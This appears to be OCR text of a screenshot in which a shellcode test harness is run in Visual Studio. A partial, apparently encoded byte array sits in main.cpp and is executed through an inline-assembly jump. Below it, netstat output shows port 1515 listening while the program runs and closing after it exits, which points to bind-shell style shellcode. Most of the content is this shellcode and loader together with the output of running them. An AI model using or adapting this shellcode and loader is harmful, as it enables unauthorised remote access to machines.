 testshellcode - Microsoft Visual Studio
F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) Driver 分析(N) 窗口(W) 帮助(H)
Release x86 本地 Windows 调试器
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"testshellcode"(1 个项目)
testshellcode
引用
外部依赖项
头文件
源文件
main.cpp
资源文件
main.cpp
testshellcode (全局范围) main()
30 "\x16\x7D\x15\xE8\xC7\x9E\x52\xEB\xE8\x62\x07\x7F\x73\x07\xB0\xCA"\
31 "\xFF\xE7\xE9\xE8\xE8\x71\xD0\x92\x17\xE9\xE8\xE8\x15\x17\x71\xD0"\
32 "\x92\x15\xE9\xE8\xE8\x12\xFC\xD0\x92\x13\xE9\xE8\xE8\x17\x17\x17"\
33 "\x17\x9A\xA2\x17\xE9\xE8\xE8\x7D\x07\x41\xE8\x62\xEB\xE8\xC7\x92"\
34 "\xD7\x18\x92\xB4\x17\x17\x17\xE8\x62\x07\x7F\x1B\x88\xC4\x5C\xFF"\
35 "\xA6\xE9\xE8\xE8\x7F\xE8\xE8\xE8\x68\xE8\x62\xEB\xE8\xC7\x94\xEF"\
36 "\x17\x18\x92\x94\x17\x17\x17\xE8\x62\x07\x7F\xA6\x09\x80\x16\xFF"\
37 "\x86\xE9\xE8\xE8\x7D\x17\x7D\x17\xE8\x62\xEB\xE8\xC7\x9E\x52\xEB"\
38 "\xE8\x62\x1B\x7F\xDE\xAB\xB1\x7C\xFF\x6F\xE9\xE8\xE8\x9C\xC7\x9A"\
39 "\xAA\x67\xE8\xE8\xE8\xAE\x06\x17\x17\x17\xAF\x17\x17\x17\x17\xEB"\
40 "\xE4\xBC\xD0\x92\x67\xE8\xE8\xE8\x53\x17\x17\x17\xD0\x52\x8B\x17"\
41 "\x16\x17\x17\x71\xD0\x52\xB7\x17\x17\x9C\x62\xEB\x9E\x62\xBF\x9E"\
42 "\x62\xBB\x9E\x62\xA7\x9A\xA2\x67\xE8\xE8\xE8\x9A\xAA\x17\xE9\xE8"\
43 "\xE8\x9C\x4A\x1F\x9A\x4C\xCC\x40\x41\x7D\x17\x7D\x17\x7D\x17\x7D"\
44 "\x16\x7D\x17\x7D\x17\x44\x7D\x17\xE8\xC5\x9C\xF2\x4A\xD5\x1B\x17"\
45 "\x17";
46
47 int main()
48 {
49
50 __asm
51 {
52 lea eax, bShe
53 jmp eax
54 }
C:\WINDOWS\system32\cmd.exe
C:\Users\pgs>netstat -ano|findstr "1515"
C:\Users\pgs>netstat -ano|findstr "1515"
TCP 0.0.0.0:1515 0.0.0.0:0 LISTENING 35008
C:\Users\pgs>netstat -ano|findstr "1515"
C:\Users\pgs>
结束运行，端口关闭
输出
显示输出来源(S): 调试
"testshellcode.exe"(Win32): 已加载"C:\Windows\SysWOW64\mswsock.dll"。无法查找或打开 P
线程 0x58f4 已退出，返回值为 0 (0x0)。
线程 0x7f98 已退出，返回值为 0 (0x0)。
程序"[0x88C0] testshellcode.exe"已退出，返回值为 0 (0x0)。